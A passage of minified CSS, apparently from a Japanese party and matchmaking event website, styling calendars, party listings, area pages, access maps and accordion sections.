a:hover:before{content:"";position:absolute;width:70px;height:70px;background:#f5f5f5;top:50%;left:50%;margin-top:-35px;margin-left:-35px;z-index:-1;border-radius:100px}}.weekly-party a span{font-size:13px}@media only screen and (min-width:48em){.weekly-party a span{font-size:16px}}.weekly-party a.week-sat{color:#5aa9ff}.weekly-party a.week-sun,.weekly-party a.week-holiday{color:#ed263a}.weekly-party .week-past{position:relative;display:block;text-align:center;font-size:11px;line-height:1.3;color:#ccc;text-decoration:none;padding:10px 0;transition:.3s}@media only screen and (min-width:48em){.weekly-party .week-past{font-size:14px;padding:20px 0}}.more-button{display:block;text-align:center;background:#fff;font-size:14px;line-height:1;padding:15px 0;border-top:1px solid #eee;text-decoration:none;transition:.3s}@media only screen and (min-width:48em){.more-button{border:1px solid #ddd;border-radius:100px}}.more-button:hover,.more-button:visited,.more-button:active,.more-button:focus{text-decoration:none}@media only screen and (min-width:48em){.more-button:hover{opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"}}.more-button i{font-size:20px;vertical-align:-20%}@media only screen and (min-width:48em){.more-button-margin{margin-bottom:30px}}.age-sex-party [class*=block-grid-]{margin:0}@media only screen and (max-width:47.9375em){.age-sex-party [class*=block-grid-]{border-top:1px solid #eee}}.age-sex-party [class*=block-grid-] li{padding:0}@media only screen and (min-width:48em){.age-sex-party [class*=block-grid-] li{padding:0 10px}}@media only screen and (max-width:47.9375em){.age-sex-party [class*=block-grid-] li:nth-child(3) a,.age-sex-party [class*=block-grid-] li:nth-child(6) a{border-right:none}}.age-sex-party [class*=block-grid-] li a{border-bottom:1px solid #eee;border-right:1px solid #eee;display:block;padding:10px;font-size:13px;color:#666;text-decoration:none;transition:.3s}@media only screen and (min-width:48em){.age-sex-party [class*=block-grid-] li a{font-size:14px;padding:15px 10px;border:1px solid #eee}}.age-sex-party [class*=block-grid-] li a:hover,.age-sex-party [class*=block-grid-] li a:visited,.age-sex-party [class*=block-grid-] li a:active,.age-sex-party [class*=block-grid-] li a:focus{text-decoration:none}@media only screen and (min-width:48em){.age-sex-party [class*=block-grid-] li a:hover{opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"}}.age-sex-party.footer-on{margin-bottom:-30px;margin-bottom:-1.875rem}@media only screen and (min-width:48em){.age-sex-party.footer-on{margin-bottom:-10px}}.ui-widget-content{margin-top:0}@media only screen and (min-width:48em){.ui-widget-content{margin-left:0!important}}.tab-slider.tabs{border-bottom:3px solid #1cc0b2}.tab-slider.tabs .tab-title{width:50%}@media only screen and (min-width:48em){.tab-slider.tabs .tab-title{width:300px}}.tab-slider.tabs .tab-title a{background:#fff;border-top:1px solid #ccc;border-right:none;border-left:none;text-align:center;font-size:12px;line-height:1.3;padding:11px 0 10px}@media only screen and (min-width:48em){.tab-slider.tabs .tab-title a{font-size:16px;border-right:1px solid #ccc;border-left:1px solid #ccc;padding:13px 0 12px}}.tab-slider.tabs .tab-title a:hover,.tab-slider.tabs .tab-title a:active,.tab-slider.tabs .tab-title a:focus{text-decoration:none}.tab-slider.tabs .tab-title.active a{background:#1cc0b2;color:#fff;border:none;pointer-events:none;padding:12px 0 10px}@media only screen and (min-width:48em){.tab-slider.tabs .tab-title.active a{padding:14px 0 12px}}.tab-slider-box{padding-top:10px}.tab-slider-box .tab-slider-text{margin-top:20px;text-align:center}.X_calendar_table{width:100%}.X_calendar_table .X_calendar_caption{font-size:14px;padding-bottom:10px}.X_calendar_table thead{background:#fff}.X_calendar_table th,.X_calendar_table td{text-align:center;vertical-align:middle;padding:5px 10px;height:39px}.X_calendar_table th a,.X_calendar_table td a{display:block;color:#666}.X_calendar_table .X_calendar_weeks{color:#999;font-size:13px;padding:10px 0}.X_calendar_table .X_calendar_default{color:#666}.X_calendar_table .X_calendar_default:last-child{color:#5aa9ff;background:#eef4ff}.X_calendar_table .X_calendar_default:last-child a{color:#5aa9ff}.X_calendar_table .X_calendar_holiday{color:#ed263a;background:#ffe8e8}.X_calendar_table .X_calendar_today{color:#fff;background:#ff8282}.X_calendar_table .X_calendar_today a{color:#fff;font-weight:700}.X_calendar_table .X_calendar_past_default{color:#c3c3c3}.X_calendar_table .X_calendar_past_default:last-child{background:#eef4ff;color:#c3c3c3}.X_calendar_table .X_calendar_past_holiday{background:#ffe8e8;color:#c3c3c3}.calendar table{margin-bottom:0}.calendar.footer-on{margin-bottom:-30px}@media only screen and (min-width:48em){.calendar.footer-on{margin-bottom:-10px}}@media only screen and (max-width:47.9375em){.calendar .this-month{margin-bottom:20px}}.first-search-party h2{margin-top:50px}@media only screen and (min-width:48em){.first-search-party ul{max-width:720px;margin:0 auto}}.first-search-party a{display:block;color:#333;transition:.3s}.first-search-party a:hover,.first-search-party a:visited,.first-search-party a:active,.first-search-party a:focus{text-decoration:none}.first-search-party a:hover{opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"}.first-search-party dl{display:table}.first-search-party dt,.first-search-party dd{display:table-cell;vertical-align:middle}.first-search-party dt{width:80px;height:80px;padding:10px;line-height:0}.first-search-party dt span{display:inline-block;background-size:cover;width:100%;height:100%}@media only screen and (min-width:48em){.first-search-party dt{width:100px;height:100px}.first-search-party dt span{width:80px;height:80px}}.first-search-party dd{font-size:14px}@media only screen and (min-width:48em){.first-search-party dd{font-size:16px}}.first-search-party [class*=block-grid-]{border-top:1px solid #eee}@media only screen and (max-width:47.9375em){.first-search-party [class*=block-grid-]{margin:0}}.first-search-party [class*=block-grid-] li{padding:0;border-bottom:1px solid #eee;border-right:1px solid #eee}@media only screen and (max-width:47.9375em){.first-search-party [class*=block-grid-] li:nth-child(even){border-right:none}}@media only screen and (min-width:48em){.first-search-party [class*=block-grid-] li:nth-child(1),.first-search-party [class*=block-grid-] li:nth-child(4n+1){border-left:1px solid #eee}}.map-change{position:relative}.map-change .js-change-root{width:100%;height:100%}.map-change .js-change-root img{width:100%}.map-change .js-change-gmap{position:absolute;top:0;width:100%;height:100%}.map-change .js-change-gmap .map-google{width:100%;height:100%}.map-change .js-change-gmap,.map-change .js-change-root-button{display:none}.access-button{margin:25px 0;margin:1.5625rem 0;text-align:center}@media only screen and (min-width:48em){.access-button{margin:1.875rem 0}}.area-nav,.area-nav__top{margin:30px 0 15px;margin:1.875rem 0 .9375rem}.area-nav__top{margin:30px 0 15px;margin:1.875rem 0 .9375rem}.area-link .area-link__access-button{text-align:center;margin:15px 0 50px;margin:.9375rem 0 3.125rem}@media only screen and (min-width:48em){.area-link .area-link__access-button{margin:.625rem 0 2.5rem}}.area-link .area-link__access-button .accent{font-size:14px;font-size:.875rem}@media only screen and (min-width:48em){.area-link .area-link__access-button .accent{font-size:1rem}}.party-more.row{margin-top:10px;margin-top:.625rem}.area-party-more{margin-top:5px;margin-top:.3125rem}.party-monthly{width:280px;width:17.5rem;margin:0 auto;display:table;padding:15px 0;padding:.9375rem 0}@media only screen and (min-width:48em){.party-monthly{width:auto;margin-bottom:.625rem}}.party-monthly__body,.party-monthly__button{display:table-cell;vertical-align:middle;width:50%}.party-monthly__body{text-align:center}@media only screen and (min-width:48em){.party-monthly__body{width:60%}}@media only screen and (max-width:47.9375em){.party-monthly__button a.button.normal{padding:.625rem}}@media only screen and (min-width:48em){.party-monthly__button{width:40%}}@media only screen and (min-width:48em){.party-monthly__text,.party-monthly__number{display:inline-block}}.party-monthly__text{font-size:11px;font-size:.6875rem;color:#666}@media only screen and (min-width:48em){.party-monthly__text{font-size:.8125rem;margin-right:.3125rem;vertical-align:20%}}.party-monthly__number{color:#1cc0b2;font-weight:700;font-size:24px;font-size:1.5rem;line-height:1.2}.party-monthly__number span{color:#666;font-size:16px;font-size:1rem;padding-left:3px;padding-left:.1875rem}@media only screen and (min-width:48em){.party-monthly__number{margin-right:.9375rem;font-size:1.75rem}}@media only screen and (min-width:48em){.medium-center{text-align:center}}.area-link-top-margin{margin-top:20px}@media only screen and (min-width:48em){.area-link-top-margin{margin-top:40px}}.row.mt20{margin-top:20px}.arrow-down-area{margin-top:20px}@media only screen and (min-width:48em){.arrow-down-area{margin-top:10px}}.js-gallery-first-load{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transition:opacity 50ms ease-out}.js-gallery-first-load.no-member{max-height:241px;min-height:241px}.js-gallery-first-load.member{max-height:213px;min-height:213px}.area-title.small-tit-topborder,.area-title.simple-tit-bottomborder,.area-title.small-tit-bar{margin-bottom:0}@media only screen and (min-width:48em){.area-title.small-tit-topborder,.area-title.simple-tit-bottomborder,.area-title.small-tit-bar{margin-bottom:.9375rem}}.sort-title.small-tit-topborder,.sort-title.small-tit-bar{margin-bottom:0}@media only screen and (min-width:48em){.area-head.row{margin-bottom:1.875rem;padding:0 .25rem}}@media only screen and (min-width:48em){.area-head.row .area-head__photo{padding-right:1.25rem}}.area-head.row .area-head__photo .area-head__slider{width:100%;position:relative}.area-head.row .area-head__photo .area-head__slider .area-head__root-title{position:absolute;content:"";bottom:6px;width:-moz-max-content;width:max-content;max-width:90%;left:50%;border-radius:4px;transform:translateX(-50%);padding:2px 15px;background:rgba(0,0,0,.5);color:#fff;font-size:16px;text-align:center}@media only screen and (min-width:48em){.area-head.row .area-head__photo .area-head__slider .area-head__root-title{padding:4px 15px 0}}.area-head.row .area-head__photo .area-head__slider .area-head__root-title span{font-size:24px;font-size:1.5rem}.area-head.row .area-head__photo .area-head__slider .js-area-gallery .flickity-page-dots{bottom:40px}.area-head.row .area-head__photo img{width:100%;height:49vw;object-fit:cover}@media only screen and (min-width:48em){.area-head.row .area-head__photo img{height:24vw}}@media screen and (min-width:1024px){.area-head.row .area-head__photo img{height:239px}}.area-head.row .area-head__photo.member img{width:100%;height:49vw;object-fit:cover}@media only screen and (min-width:48em){.area-head.row .area-head__photo.member img{height:24.5vw}}@media screen and (min-width:1024px){.area-head.row .area-head__photo.member img{height:245px}}.area-head.row .area-head__photo.bg-cover-black{position:relative}@media only screen and (min-width:48em){.area-head.row .area-head__photo.bg-cover-black{width:50%;padding-right:0}}.area-head.row .area-head__photo.bg-cover-black .mv-cover{position:absolute;top:0}.area-head.row .area-head__photo.bg-cover-black .mv-cover-title{position:absolute;top:48%;left:56%;transform:translateY(-50%) translateX(-70%);width:100%;line-height:1.8;color:#fff;font-size:4.8vw;font-weight:700;letter-spacing:2px;text-shadow:0 0 4px #000;text-align:center;font-family:"MS Pゴシック",Hiragino Kaku Gothic Pro,"ヒラギノ角ゴ Pro W3",Hiragino Sans,sans-serif}@media only screen and (min-width:48em){.area-head.row .area-head__photo.bg-cover-black .mv-cover-title{font-size:2.3vw}}@media screen and (min-width:1024px){.area-head.row .area-head__photo.bg-cover-black .mv-cover-title{font-size:23px}}@media only screen and (min-width:48em){.area-head.row .area-head__photo.bg-cover-black-txnon{width:50%;padding-right:0;left:50%;transform:translateX(-50%)}}.area-head.row.is-area{margin-bottom:35px;margin-bottom:2.1875rem}@media only screen and (min-width:48em){.area-head.row.is-area{margin-bottom:1.5625rem}}.area-head.row .area-detail{margin-top:15px;margin-top:.9375rem;padding:0 15px;padding:0 .9375rem}@media only screen and (min-width:48em){.area-head.row .area-detail{margin-top:0;padding:0}}.area-head.row .area-detail .area-detail__title{margin:0 0 15px;margin:0 0 .9375rem;font-size:22px;font-size:1.375rem;text-align:center;font-weight:700;line-height:1.2em;color:#666}@media only screen and (min-width:48em){.area-head.row .area-detail .area-detail__title{margin:.3125rem 0 .9375rem;font-size:1.375rem;text-align:left}}.area-head.row .area-detail .area-detail__subtitle{margin-bottom:10px;margin-bottom:.625rem;font-weight:700;font-size:16px;font-size:1rem}.area-head.row .area-detail .area-detail__text{margin-bottom:15px;margin-bottom:.9375rem}.area-head.row .area-detail .area-detail__text.end{margin-bottom:20px;margin-bottom:1.25rem}.area-head.row .area-detail .area-detail__more.more{padding:0;margin-bottom:15px;margin-bottom:.9375rem}@media only screen and (min-width:48em){.area-head.row .area-detail .area-detail__more.more{margin-bottom:0}}@media only screen and (min-width:48em){.area-head.row .area-detail.right-half{width:48%}}.main.lounge .css-accordion{margin-top:-10px;margin-bottom:30px}.main.lounge .search-condition-new{margin:-5px 10px 25px}.main.lounge .area-head.row .area-head__photo img{height:auto;object-fit:cover}.area-title.area-bg-photo img{display:none}@media only screen and (max-width:47.9375em){.area-title.area-bg-photo{border:none;padding:0;display:block}.area-title.area-bg-photo img{z-index:1;height:100px}.area-title.area-bg-photo span{z-index:2;display:block;position:absolute;background:rgba(0,0,0,.8);color:#fff;font-size:1.2rem;line-height:2rem;height:2rem;text-align:center;width:100%;margin-top:26%}}.top-section__easy-search{border:1px solid #ddd;margin-bottom:20px}@media only screen and (min-width:48em){.top-section__easy-search{width:100%;margin:0 auto;margin-bottom:30px;padding-right:0}.top-section__easy-search-wrap{width:70%;margin:20px auto}}.tit-place.small-tit-topborder{margin-bottom:25px;margin-bottom:1.5625rem}@media only screen and (min-width:48em){.tit-place.small-tit-topborder{margin-bottom:1.875rem}}.place-text{margin:0 0 25px;margin:0 0 1.5625rem}@media only screen and (min-width:48em){.place-text{margin:0 0 1.875rem}}.place-text:last-child{margin-bottom:0}.place-text .place-text__title{margin-bottom:15px;margin-bottom:.9375rem}.place-text .place-text__small{font-size:11px;font-size:.6875rem;font-weight:400}.place-text p{margin:0 0 15px;margin:0 0 .9375rem}@media only screen and (min-width:48em){.place-text p{margin:0 0 .9375rem}}.place-text p:last-child{margin-bottom:0}.feature{margin:0 0 25px;margin:0 0 1.5625rem;padding:0 15px;padding:0 .9375rem;display:block}@media only screen and (min-width:48em){.feature{width:100%;margin:0 0 1.875rem;padding:0 .25rem;display:table}}.feature .feature__body,.feature .feature__image{display:block}@media only screen and (min-width:48em){.feature .feature__body,.feature .feature__image{display:table-cell;vertical-align:top}}.feature .feature__body{margin-bottom:25px;margin-bottom:1.5625rem}@media only screen and (min-width:48em){.feature .feature__body{margin:1.875rem}}.feature .feature__image{padding-left:0;width:100%}.feature .feature__image img{width:100%}@media only screen and (min-width:48em){.feature .feature__image{padding-left:1.25rem;width:35%}}.feature .feature__image .image-item{margin:0 0 25px;margin:0 0 1.5625rem}@media only screen and (min-width:48em){.feature .feature__image .image-item{margin:0 0 .9375rem}}.feature .feature__image .image-item:last-child{margin-bottom:0}.graph{margin:0 0 25px;margin:0 0 1.5625rem;padding:0 15px;padding:0 .9375rem}@media only screen and (min-width:48em){.graph{margin:0 0 1.875rem;padding:0 .25rem}}.graph .graph__image{margin-bottom:25px;margin-bottom:1.5625rem}.graph .graph__image img{width:100%}@media only screen and (min-width:48em){.graph .graph__image{margin-bottom:1.875rem}}@media only screen and (min-width:48em){.graph .graph__image:first-child{padding-right:.625rem}}@media only screen and (min-width:48em){.graph .graph__image:last-child{padding-left:.625rem}}.graph--cols-2{margin:0 0 25px;margin:0 0 1.5625rem;padding:0 15px;padding:0 .9375rem}@media only screen and (min-width:48em){.graph--cols-2{margin:0 0 1.875rem;padding:0 .25rem}}.graph--cols-2 .graph--cols-2__image img{width:100%}@media only screen and (max-width:47.9375em){.graph--cols-2 .graph--cols-2__image{margin-bottom:1.5625rem}}@media only screen and (min-width:48em){.graph--cols-2 .place-text{padding-left:1.25rem}}.survey{text-align:right;color:#999;font-size:11px;font-size:.6875rem;margin-bottom:25px;margin-bottom:1.5625rem}@media only screen and (min-width:48em){.survey{margin-bottom:1.875rem}}.results{font-size:11px;font-size:.6875rem;color:#999}@media only screen and (max-width:47.9375em){.area-map-tit.has-gmap-multi{margin-bottom:1.25rem}}.gmap-open .gmap-open__button{padding:10px 0;padding:.625rem 0;text-align:center}@media only screen and (min-width:48em){.gmap-open .gmap-open__button{padding:0 0 .3125rem;text-align:right}}.gmap-open .gmap-open__button i{font-size:1.4em;vertical-align:-15%;padding-right:2px;padding-right:.125rem;color:#4b91ad}.area-map-tit{margin-bottom:0}@media only screen and (min-width:48em){.area-map-tit{margin-bottom:1.25rem}}.access-map .access-map__map-image img{width:100%}.access-map .map-view{display:block;height:320px;height:20rem;margin-bottom:25px;margin-bottom:1.5625rem}@media only screen and (min-width:48em){.access-map .map-view{height:31.25rem;margin-bottom:3.125rem}.access-map .map-view.tweak-bottom{margin-bottom:1.25rem}}.access-map .access-map__map-button{text-align:center;padding:15px 15px 25px;padding:.9375rem .9375rem 1.5625rem}.access-map .access-map__map-button .button.normal{font-size:14px;font-size:.875rem;padding:8px 30px;padding:.5rem 1.875rem}@media only screen and (min-width:48em){.access-map .access-map__map-button{padding:.9375rem 0 1.875rem}}.access-top .access-top__tit{margin:0 15px 15px;margin:0 .9375rem .9375rem}@media only screen and (min-width:48em){.access-top .access-top__tit{margin:.9375rem 0}}.access-top .access-top__text,.access-top .access-top__text--space{padding:15px 15px 25px;padding:.9375rem .9375rem 1.5625rem;color:#666}@media only screen and (min-width:48em){.access-top .access-top__text,.access-top .access-top__text--space{padding:.9375rem 0 1.875rem;color:#333}}.access-top .access-top__text--space{padding-top:0}.access-top .access-top__image img{width:100%}.root-select.row{margin-bottom:30px;margin-bottom:1.875rem}.access-root .access-root__tit{margin:0 15px 15px;margin:0 .9375rem .9375rem}@media only screen and (min-width:48em){.access-root .access-root__tit{margin:.9375rem 0}}.access-root .access-root__text{padding:15px 15px 25px;padding:.9375rem .9375rem 1.5625rem;color:#666}@media only screen and (min-width:48em){.access-root .access-root__text{padding:.9375rem 0 1.875rem;color:#333}}.access-root .access-root__image img{width:100%}.company-address.row{margin-bottom:25px;margin-bottom:1.5625rem}@media only screen and (min-width:48em){.company-address.row{margin-bottom:1.875rem}}.company-address dt,.company-address dd{text-align:center}@media only screen and (min-width:48em){.company-address dt,.company-address dd{text-align:left}}.company-address .company-address__large{font-size:24px;font-size:1.5rem;font-weight:700}.koikoubou-image{text-align:center}.koikoubou-image img{width:100%}.koikoubou-image.row{margin:25px 15px 30px;margin:1.5625rem .9375rem 1.875rem}@media only screen and (min-width:48em){.koikoubou-image.row{margin:1.875rem 0}}.lounge-image{text-align:center;margin:25px 15px 0;margin:1.5625rem .9375rem 0}.lounge-image img{width:100%}@media only screen and (min-width:48em){.lounge-image{margin:1.875rem 0 0}.lounge-image img{width:auto}}.party-list .coupling__text,.party-list--top .coupling__text{color:#666;font-size:12px;font-size:.75rem}.party-list .coupling__text span,.party-list--top .coupling__text span{color:#4b91ad;display:block;text-align:right}.party-list--top.row .party-box:last-child{margin-bottom:0}.area-report-title{font-size:initial;line-height:1}.area-report-title span{display:inline-block}.area-report-title span.item-data{display:inline}.area-report-title .party-data-large__date{margin-bottom:0;line-height:1.6}@media only screen and (max-width:47.9375em){.area-report-title .party-data-large__title{font-size:14px}}.area-report-title .party-data__date{margin-bottom:0;line-height:1.6}@media only screen and (max-width:47.9375em){.area-report-title .party-data__title{font-size:14px}}.medium-tit-lightborder{text-align:center}.report-party{margin-bottom:0}@media only screen and (min-width:48em){.report-party{margin-bottom:1.25rem}}.report-party .party-box__title{color:#666}.detail-text.row{margin-bottom:0;padding:15px 0;padding:.9375rem 0;border:none;border-top:#ccc dotted 1px}@media only screen and (min-width:48em){.detail-text.row{margin-bottom:1.25rem;padding:1.875rem}}.detail-text.row .coupling__text{word-break:break-word}.detail-text .recommend{margin:0}.detail-text .recommend .slide-party-box{margin-bottom:15px}@media only screen and (min-width:48em){.detail-text .recommend .slide-party-box{margin-bottom:10px}}.detail-text .detail-text__image img{width:100%}@media print{html,body{width:172mm;margin:0 auto}.side,.footer,.header,.area-link__access-button,.area-nav,.area-nav__top,.global-nav,.global-nav-slide,.more,.button,.breadcrumblist,.gmap-open__button,.js-pagetop-transition i{display:none}.access-root+.company-address{page-break-after:auto}.company-address{page-break-after:always}.company-address+.access-map+.company-address{page-break-after:auto}.gm-style img{max-width:initial!important}.access-top__tit,.access-root__tit,.access-top__text,.access-top .access-top__text--space,.access-root__text{width:50%;margin:0 auto!important}.access-root__image,.js-change-root,.access-top__image{text-align:center}.access-root__image img,.js-change-root img,.access-top__image img{max-width:50%!important}}.condition.row{margin:40px 0;margin:2.5rem 0;text-align:center}@media only screen and (min-width:48em){body.is-fixed-header:not(.is-member) .header{position:static}}.balloon-cv{text-align:center;margin-bottom:15px}.balloon-cv img{display:inline-block;width:100%}@media only screen and (min-width:48em){.balloon-cv img{width:auto}}.search-area-button li{margin-bottom:10px;padding:0 5px}@media only screen and (min-width:48em){.search-area-button li{padding:0 10px;margin-bottom:15px}}.search-area-button li:last-child{margin-bottom:0}.search-area-button a.button{padding-left:0;padding-right:0}.search-area-button img{width:100%}.search-area-button .top{margin-bottom:20px}@media only screen and (min-width:48em){.search-area-button .top{margin-bottom:30px}}@media only screen and (max-width:47.9375em){.search-area-button__aichi{padding-right:10px}}@media only screen and (max-width:47.9375em){.small-tit-box.sapporo{font-size:13px;padding:15px 10px;text-align:center}}.search-area-title{color:#666;font-size:14px;font-weight:700;padding:0 10px 4px}ul.search-area-list{width:100%;padding:0}ul.search-area-list li{list-style:none;display:block;padding:0;margin:0;border-top:1px solid #eee}ul.search-area-list li a{display:block;font-size:13px;line-height:20px;padding:5px 10px}ul.search-area-list li a:before{content:"\e602";font-family:ppicons!important;font-size:20px;color:#999;display:block;position:absolute;right:5px}ul.search-area-list li:last-child{border-bottom:1px solid #eee}@media only screen and (min-width:48em){ul.search-area-list{padding:0 5px}ul.search-area-list li{color:#ccc;display:inline-block;border:none}ul.search-area-list li a{display:inline-block;font-size:13px}ul.search-area-list li a:before{display:none}ul.search-area-list li:not(:last-child):after{content:"|"}ul.search-area-list li:last-child{border:none}}.css-accordion{margin-bottom:12px}.css-accordion:before{content:"";display:block;width:100%;margin-bottom:32px}.css-accordion .small-tit-box{margin:0}.css-accordion .acd-check{display:none}.css-accordion .acd-check:checked+.acd-label+.acd-content{display:block;height:auto;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.css-accordion .acd-check:checked+.acd-label:after{background:url(/img/common/icon-accordion-minus.png);background-size:contain}.css-accordion .acd-label{display:block;transition:all .5s;width:100%;margin-bottom:6px;color:#4b91ad}.css-accordion .acd-label:after{position:absolute;display:inline-block;content:"";height:1.2em;width:1.2em;background:url(/img/common/icon-accordion-plus.png);background-size:contain;right:1em}.css-accordion .acd-label:hover{background:#eee}@media only screen and (max-width:47.9375em){.css-accordion .acd-label{margin:-2px 0 0}.css-accordion .acd-label:hover{background:none}}.css-accordion .acd-content{height:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transition:.5s;overflow:hidden}.css-accordion .acd-content ul{padding:10px 0}.css-accordion .acd-content ul li{padding-bottom:6px}.css-accordion .acd-content .pref-margin{margin-bottom:10px;margin-top:10px}.css-accordion .acd-content .text-moreread{font-size:11.2px;font-size:.7rem;line-height:19.2px;line-height:1.2rem;height:38.4px;height:2.4rem;overflow:hidden;position:relative}.css-accordion .acd-content .text-moreread:before{content:"…";position:absolute;bottom:0;right:0;font-size:11.2px;font-size:.7rem;height:19.2px;height:1.2rem;background:linear-gradient(270deg,white 70%,rgba(255,255,255,0) 100%);padding:0 3.2px 0 12.8px;padding:0 .2rem 0 .8rem}.css-accordion .acd-content .link-moreread{font-size:12.8px;font-size:.8rem;line-height:19.2px;line-height:1.2rem;text-align:right}.css-accordion .acd-content .area-machikon{margin:0}.css-accordion .acd-content .area-machikon li{padding:0 5px}@media only screen and (max-width:47.9375em){.css-accordion .acd-content .area-machikon li{padding:0;width:100%}.css-accordion .acd-content .area-machikon li:after{content:"";display:block;clear:both}}.css-accordion .acd-content .area-machikon__image{display:inline-block;border:1px solid #ccc}@media only screen and (max-width:47.9375em){.css-accordion .acd-content .area-machikon__image{width:50%;margin-right:10px;margin-bottom:10px;float:left}}.css-accordion .acd-content .area-machikon__title{font-size:14.4px;font-size:.9rem;font-weight:600;color:#333;padding:2px 0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.css-accordion .acd-content .area-machikon__text{font-size:11.2px;font-size:.7rem;line-height:19.2px;line-height:1.2rem;height:57.6px;height:3.6rem;overflow:hidden}.css-accordion .acd-content .lounge-party{padding-top:10px}@media only screen and (min-width:48em){.css-accordion .acd-content .lounge-party{display:table}.css-accordion .acd-content .lounge-party div{display:table-cell;vertical-align:top}}.css-accordion .acd-content .lounge-party__image{width:240px;padding-right:10px}.css-accordion .acd-content .lounge-party__image img{border:1px solid #ccc;border-radius:.3125rem;box-sizing:border-box}@media only screen and (max-width:47.9375em){.css-accordion .acd-content .lounge-party__image{float:left;padding:5px;margin-bottom:5px;width:50%}}.css-accordion .acd-content .lounge-party__title{font-size:18px;font-size:1.125rem;color:#f53876;font-weight:600}@media only screen and (max-width:47.9375em){.css-accordion .acd-content .lounge-party__title{content:"";clear:both;display:block}}.css-accordion .acd-content .lounge-party__text{font-size:12.8px;font-size:.8rem;line-height:19.2px;line-height:1.2rem}.css-accordion .acd-content .lounge-party:after{content:"";clear:both;display:block}.css-accordion .acd-content .party-report__link{display:block;border:1px solid #ccc;background:#fff;transition:.4s;text-decoration:none;padding:10px}.css-accordion .acd-content .party-report__image{text-align:center;width:100%}.css-accordion .acd-content .party-report__image img{height:160px;height:10rem;object-fit:contain}.css-accordion .acd-content .party-report__data{background:#eee;color:#333;margin:6px 0;padding:2px 6px}.css-accordion .acd-content .party-report__title{font-weight:700;margin-bottom:0}.css-accordion .acd-content .party-access{padding-top:10px;color:#333}.css-accordion .acd-content .party-access__map{float:right;right:0;width:320px}.css-accordion .acd-content .party-access__map.map-google{height:320px}.css-accordion .acd-content .party-access__map:after{content:"";clear:both;display:block}@media only screen and (max-width:47.9375em){.css-accordion .acd-content .party-access__map{float:none;text-align:center;width:100%}.css-accordion .acd-content .party-access__map img{width:80%}}.css-accordion .acd-content .party-access__direct{font-size:16px;font-size:1rem;font-weight:700}@media only screen and (max-width:47.9375em){.css-accordion .acd-content .party-access__direct{padding-top:10px}}.css-accordion .acd-content .party-access__button{width:100%}@media only screen and (max-width:47.9375em){.css-accordion .acd-content .party-access__button{text-align:center}}.css-accordion .acd-content .party-access__button a{display:inline-block;border:1px solid #bbb;border-radius:.3125rem;text-align:center;font-size:14.4px;font-size:.9rem;font-weight:700;color:#4b91ad;text-decoration:none;transition:.3s;width:24%;margin:10px 10px 10px 0;padding:9.6px 0;padding:.6rem 0}.css-accordion .acd-content .party-access__button a:hover{background:#4b91ad;color:#fff}@media only screen and (max-width:47.9375em){.css-accordion .acd-content .party-access__button a{width:46%;margin:10px 5px}}.css-accordion .acd-content .party-access__area{border:0}.css-accordion .acd-content .party-guidance{padding-top:10px;color:#333}.css-accordion .acd-content .party-guidance__map{float:right;right:0;width:320px}.css-accordion .acd-content .party-guidance__map.map-google{height:320px}.css-accordion .acd-content .party-guidance__map:after{content:"";clear:both;display:block}@media only screen and (max-width:47.9375em){.css-accordion .acd-content .party-guidance__map{float:none;text-align:center;width:100%}.css-accordion .acd-content .party-guidance__map img{width:80%}}.css-accordion .acd-content .party-guidance__direct{font-size:16px;font-size:1rem;font-weight:700}@media only screen and (max-width:47.9375em){.css-accordion .acd-content .party-guidance__direct{padding-top:10px}}.css-accordion .acd-content .party-guidance__button{width:100%}@media only screen and (max-width:47.9375em){.css-accordion .acd-content .party-guidance__button{text-align:center}}.css-accordion .acd-content .party-guidance__button a{display:inline-block;border:1px solid #bbb;border-radius:.3125rem;text-align:center;font-size:14.4px;font-size:.9rem;font-weight:700;color:#4b91ad;text-decoration:none;transition:.3s;width:24%;margin:10px 10px 10px 0;padding:9.6px 0;padding:.6rem 0}.css-accordion .acd-content .party-guidance__button a:hover{background:#4b91ad;color:#fff}@media only screen and (max-width:47.9375em){.css-accordion .acd-content .party-guidance__button a{width:46%;margin:10px 5px}}.css-accordion .acd-content .party-guidance__area{border:0}.css-accordion .sapporo-text-margin{padding:15px 0 0}.main.lounge .mb-0{margin-bottom:0}.posting{text-align:right;font-size:11px;color:#999;margin-top:-25px;margin-right:10px}@media only screen and (min-width:48em){.posting{margin-right:0}}.detail-box-wrap{height:45px;overflow:hidden;position:relative}@media only screen and (min-width:48em){.detail-box-wrap{height:auto}}.detail-box-wrap:after{content:"";display:block;position:absolute;width:100%;height:25px;bottom:0;background:linear-gradient(to top,#fff,white 0,rgba(255,255,255,0))}@media only screen and (min-width:48em){.detail-box-wrap:after{content:none}}.detail-box-wrap.detail-box-wrap.open{height:auto}.detail-box-wrap.detail-box-wrap.open:after{content:none}.detail-box-more a{display:block;background:#fff;width:100%;text-decoration:none;text-align:center;font-size:14px;color:#333;padding:0 10px 5px;line-height:26px}.detail-box-more a span{font-size:16px}.detail-box-more a i{font-size:26px;vertical-align:-6px}.detail-box-more.hidden{display:none}@media only screen and (min-width:48em){.detail-box-more{display:none}}@media only screen and (min-width:48em){.area-report-detail.detail-box-more{display:block}}.bottom-border-report{border-bottom:1px solid #eee;margin-bottom:20px}@media only screen and (min-width:48em){.bottom-border-report{border-bottom:none;margin-bottom:0}}.href-report-detail{position:relative}.href-report-detail p{position:absolute;top:-30px}@media only screen and (min-width:48em){.href-report-detail p{top:-50px}}#party-detail-column{max-width:720px}.beginner-bnr{display:block;margin:20px auto}.beginner-bnr__link{width:100%}.beginner-bnr__link img{width:100%;max-width:700px;height:auto;display:block;margin:0 auto;padding:0 10px}.beginner-bnr.show-for-medium-up{margin:0 0 40px}.report-head__title{font-weight:400}@media(min-width:1080px){.report-table-wrapper{width:100%;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between}.report-table-box{width:480px}table{width:440px}}@media(min-width:768px) and 